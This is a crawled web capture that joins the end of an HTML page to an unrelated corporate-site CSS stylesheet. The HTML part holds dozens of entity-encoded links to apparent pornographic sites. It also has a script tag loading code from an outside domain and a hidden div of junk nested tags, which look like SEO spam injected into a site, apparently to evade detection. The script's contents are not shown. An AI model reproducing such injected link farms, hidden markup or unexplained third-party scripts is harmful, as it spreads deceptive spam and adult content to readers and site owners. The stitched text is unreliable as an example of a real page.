<a href="http://rsxbtm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://xindalulxs.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://hjychem.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://010iphone.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://php668.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://wfhggs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://11xcxc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hamowell.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mostondz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://selidev.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mjhzh.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://junheng168.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://jodijo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://surehard.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://getwires.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t959.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://shuyukm.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://jzjyzs.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="x8h4w" class="pl_css_ganrao" style="display: none;"><small id="x8h4w"><legend id="x8h4w"><b id="x8h4w"></b></legend></small><mark id="x8h4w"></mark><span id="x8h4w"></span><span id="x8h4w"></span><cite id="x8h4w"></cite><strong id="x8h4w"></strong><strong id="x8h4w"></strong><xmp id="x8h4w"></xmp><delect id="x8h4w"></delect><sub id="x8h4w"><ol id="x8h4w"><acronym id="x8h4w"><sup id="x8h4w"></sup></acronym></ol></sub><samp id="x8h4w"><i id="x8h4w"><tt id="x8h4w"></tt></i></samp><strong id="x8h4w"></strong><meter id="x8h4w"></meter><menu id="x8h4w"><font id="x8h4w"></font></menu><tr id="x8h4w"></tr><xmp id="x8h4w"><input id="x8h4w"></input></xmp><track id="x8h4w"></track><option id="x8h4w"></option><em id="x8h4w"></em><center id="x8h4w"></center><meter id="x8h4w"></meter><strike id="x8h4w"><style id="x8h4w"><progress id="x8h4w"></progress></style></strike><center id="x8h4w"></center><button id="x8h4w"><th id="x8h4w"><track id="x8h4w"></track></th></button><code id="x8h4w"></code><small id="x8h4w"><b id="x8h4w"><s id="x8h4w"></s></b></small><delect id="x8h4w"></delect><track id="x8h4w"></track><em id="x8h4w"></em><blockquote id="x8h4w"></blockquote><thead id="x8h4w"></thead><acronym id="x8h4w"></acronym><noframes id="x8h4w"><span id="x8h4w"></span></noframes><tr id="x8h4w"><nobr id="x8h4w"><meter id="x8h4w"><bdo id="x8h4w"></bdo></meter></nobr></tr><dl id="x8h4w"></dl><progress id="x8h4w"></progress><noframes id="x8h4w"><span id="x8h4w"><listing id="x8h4w"><dfn id="x8h4w"></dfn></listing></span></noframes><dd id="x8h4w"></dd><delect id="x8h4w"></delect><span id="x8h4w"><strong id="x8h4w"></strong></span><delect id="x8h4w"><style id="x8h4w"><samp id="x8h4w"><s id="x8h4w"></s></samp></style></delect><pre id="x8h4w"></pre><label id="x8h4w"><table id="x8h4w"></table></label><delect id="x8h4w"><style id="x8h4w"><b id="x8h4w"><pre id="x8h4w"></pre></b></style></delect><menu id="x8h4w"><font id="x8h4w"><sup id="x8h4w"></sup></font></menu><strong id="x8h4w"><acronym id="x8h4w"></acronym></strong><small id="x8h4w"></small><source id="x8h4w"></source><ul id="x8h4w"><source id="x8h4w"><dfn id="x8h4w"></dfn></source></ul><rp id="x8h4w"></rp><menuitem id="x8h4w"></menuitem><nav id="x8h4w"></nav><listing id="x8h4w"></listing><em id="x8h4w"></em><delect id="x8h4w"></delect><abbr id="x8h4w"></abbr><tr id="x8h4w"><dfn id="x8h4w"></dfn></tr><td id="x8h4w"><form id="x8h4w"></form></td><legend id="x8h4w"></legend><style id="x8h4w"><small id="x8h4w"><style id="x8h4w"><b id="x8h4w"></b></style></small></style><track id="x8h4w"></track><form id="x8h4w"><font id="x8h4w"><sup id="x8h4w"></sup></font></form><cite id="x8h4w"><tr id="x8h4w"><p id="x8h4w"><kbd id="x8h4w"></kbd></p></tr></cite><delect id="x8h4w"><pre id="x8h4w"><em id="x8h4w"></em></pre></delect><pre id="x8h4w"></pre><ol id="x8h4w"></ol><blockquote id="x8h4w"></blockquote><th id="x8h4w"><tbody id="x8h4w"></tbody></th><option id="x8h4w"><tr id="x8h4w"></tr></option><nav id="x8h4w"></nav><samp id="x8h4w"><acronym id="x8h4w"><tt id="x8h4w"></tt></acronym></samp><cite id="x8h4w"><tr id="x8h4w"><p id="x8h4w"><kbd id="x8h4w"></kbd></p></tr></cite><dfn id="x8h4w"></dfn><ins id="x8h4w"><p id="x8h4w"><kbd id="x8h4w"></kbd></p></ins><listing id="x8h4w"></listing><strike id="x8h4w"><style id="x8h4w"><progress id="x8h4w"><small id="x8h4w"></small></progress></style></strike><kbd id="x8h4w"><td id="x8h4w"></td></kbd><dl id="x8h4w"><strong id="x8h4w"><thead id="x8h4w"><optgroup id="x8h4w"></optgroup></thead></strong></dl><optgroup id="x8h4w"></optgroup><sup id="x8h4w"><thead id="x8h4w"></thead></sup><xmp id="x8h4w"><input id="x8h4w"></input></xmp><address id="x8h4w"></address><strike id="x8h4w"></strike><label id="x8h4w"><ruby id="x8h4w"></ruby></label><menu id="x8h4w"><video id="x8h4w"></video></menu><kbd id="x8h4w"></kbd><dd id="x8h4w"><sup id="x8h4w"></sup></dd><address id="x8h4w"></address><dl id="x8h4w"><strong id="x8h4w"><thead id="x8h4w"></thead></strong></dl><b id="x8h4w"><pre id="x8h4w"><nobr id="x8h4w"></nobr></pre></b><strong id="x8h4w"></strong><dfn id="x8h4w"><form id="x8h4w"><dfn id="x8h4w"><sup id="x8h4w"></sup></dfn></form></dfn><noframes id="x8h4w"><span id="x8h4w"><listing id="x8h4w"><dfn id="x8h4w"></dfn></listing></span></noframes><samp id="x8h4w"><acronym id="x8h4w"><tt id="x8h4w"></tt></acronym></samp><address id="x8h4w"><var id="x8h4w"><center id="x8h4w"></center></var></address><span id="x8h4w"><table id="x8h4w"><address id="x8h4w"></address></table></span><progress id="x8h4w"></progress><strong id="x8h4w"></strong><abbr id="x8h4w"><source id="x8h4w"><noframes id="x8h4w"><span id="x8h4w"></span></noframes></source></abbr><dl id="x8h4w"></dl><span id="x8h4w"></span><source id="x8h4w"><optgroup id="x8h4w"></optgroup></source><menuitem id="x8h4w"></menuitem><xmp id="x8h4w"></xmp><nobr id="x8h4w"><menuitem id="x8h4w"></menuitem></nobr><meter id="x8h4w"><bdo id="x8h4w"><meter id="x8h4w"><style id="x8h4w"></style></meter></bdo></meter><strike id="x8h4w"><th id="x8h4w"><progress id="x8h4w"></progress></th></strike><strike id="x8h4w"><th id="x8h4w"><progress id="x8h4w"><small id="x8h4w"></small></progress></th></strike><abbr id="x8h4w"></abbr><sup id="x8h4w"></sup><pre id="x8h4w"><blockquote id="x8h4w"><input id="x8h4w"><em id="x8h4w"></em></input></blockquote></pre><div id="x8h4w"></div><small id="x8h4w"><b id="x8h4w"></b></small><pre id="x8h4w"></pre><cite id="x8h4w"></cite><strong id="x8h4w"></strong><span id="x8h4w"></span><noframes id="x8h4w"></noframes><optgroup id="x8h4w"><sub id="x8h4w"></sub></optgroup><tr id="x8h4w"><tt id="x8h4w"><rt id="x8h4w"></rt></tt></tr><ins id="x8h4w"><legend id="x8h4w"><form id="x8h4w"></form></legend></ins><i id="x8h4w"></i><tfoot id="x8h4w"><pre id="x8h4w"><big id="x8h4w"></big></pre></tfoot><abbr id="x8h4w"><div id="x8h4w"></div></abbr><tt id="x8h4w"><object id="x8h4w"><tt id="x8h4w"><dl id="x8h4w"></dl></tt></object></tt><th id="x8h4w"><tbody id="x8h4w"></tbody></th><nobr id="x8h4w"><menuitem id="x8h4w"><nobr id="x8h4w"></nobr></menuitem></nobr><ul id="x8h4w"><form id="x8h4w"><dfn id="x8h4w"><sup id="x8h4w"></sup></dfn></form></ul><dl id="x8h4w"></dl><samp id="x8h4w"><i id="x8h4w"></i></samp><ins id="x8h4w"></ins><strong id="x8h4w"><dd id="x8h4w"></dd></strong><xmp id="x8h4w"><input id="x8h4w"></input></xmp><delect id="x8h4w"><legend id="x8h4w"><b id="x8h4w"><source id="x8h4w"></source></b></legend></delect><dl id="x8h4w"></dl><rp id="x8h4w"></rp><dl id="x8h4w"></dl><strike id="x8h4w"></strike><optgroup id="x8h4w"><thead id="x8h4w"></thead></optgroup><pre id="x8h4w"></pre><acronym id="x8h4w"><option id="x8h4w"><tbody id="x8h4w"><th id="x8h4w"></th></tbody></option></acronym><ol id="x8h4w"><track id="x8h4w"><strike id="x8h4w"><tbody id="x8h4w"></tbody></strike></track></ol><thead id="x8h4w"></thead><thead id="x8h4w"></thead><em id="x8h4w"></em><sup id="x8h4w"><acronym id="x8h4w"></acronym></sup><label id="x8h4w"></label><samp id="x8h4w"></samp><tt id="x8h4w"></tt><output id="x8h4w"><fieldset id="x8h4w"><output id="x8h4w"></output></fieldset></output></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhishangtuozhan.com/static/style/css/style.css
body_size: 15114
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #0890e1;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #fff;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #0890e1;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #0890e1;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.yunu-header {
	overflow: hidden;
}
.yunu-header .topbar {
	line-height: 34px;
	background-color: #f2f2f2;
	font-size: 14px;
}
.yunu-header .topbar ul {
	float: right;
}
.yunu-header .topbar li {
	float: left;
	margin-left: 15px;
}
.yunu-header .topbar li.pipe {
	padding: 0 10px;
}
.yunu-header .logo {
	float: left;
	padding: 10px 0;
}
.yunu-header .logo img {
	display: block;
	height: 62px;
	width: auto;
}
.yunu-header .text {
	float: left;
	font-size: 18px;
	padding: 10px 0 10px 40px;
	margin: 23px 0;
}
.yunu-header .text strong {
	display: block;
	font-size: 22px;
}
.yunu-header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 65px;
	margin-top: 24px;
}
.yunu-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.yunu-nav {
	background-color: #161616;
}
.yunu-nav li {
	float: left;
	background: url(../images/libg.png) no-repeat right center;
}
.yunu-nav li:last-child {
	background: none;
}
.yunu-nav li a {
	display: block;
	padding: 0 53px;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	position: relative;
}
.yunu-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.yunu-nav li a:hover:before, .yunu-nav li.active a:before, .yunu-nav li.open>a:before {
	height: 100%;
}
.yunu-nav li a span {
	position: relative;
	z-index: 1;
}
.yunu-nav .dropdown-box {
	background-color: #1a1a1a;
}
.yunu-nav .dropdown-box li {
	float: none;
	background: none;
}
.yunu-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.yunu-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.yunu-slideBox .hd {
	position: absolute;
	bottom: 90px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.yunu-slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background-color: #333;
	cursor: pointer;
	border-radius: 50%;
}
.yunu-slideBox .hd li.on {
	background-color: #0890e1;
}
.yunu-slideBox .bd, .yunu-slideBox .bd ul, .yunu-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.yunu-slideBox .bd li {
	background: no-repeat center;
}
.yunu-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.in-total {
	background-color: #0890e1;
	color: #fff;
	margin-top: -70px;
	position: relative;
	z-index: 3;
	text-align: center;
}
.in-total li {
	float: left;
	width: 25%;
	padding: 40px 0;
}
.in-total li span {
	display: block;
	line-height: 1;
	font-size: 18px;
}
.in-total li strong {
	font-size: 50px;
	position: relative;
	display: inline-block;
}
.in-total li strong:before {
	position: absolute;
	content: '+';
	right: -16px;
	top: 0;
	font-size: 24px;
}
.in-total li p {
	margin: 10px 0 0;
	font-size: 18px;
}
.section {
	padding: 90px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 48px;
}
.section-title p {
	margin: 0;
	font-size: 0;
	position: relative;
}
.section-title p:before {
	position: absolute;
	left: 0;
